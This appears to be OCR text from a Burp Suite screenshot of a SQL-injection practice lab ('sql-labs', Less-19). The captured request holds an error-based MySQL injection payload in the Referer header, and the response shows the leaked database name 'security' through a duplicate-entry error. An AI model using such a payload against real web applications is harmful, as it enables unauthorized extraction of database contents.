 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: sql-labs
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-19/',(select 1 from (select count(*),concat((select database()),floor
(rand(0)*2))x from information_schema.tables group by x)a))#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://sql-labs/Less-19/',(select 1 from (select count(*),concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a))#
Duplicate entry 'security1' for key ''
SUCCESSFULLY
LOGGED IN
1,941 bytes | 8 millis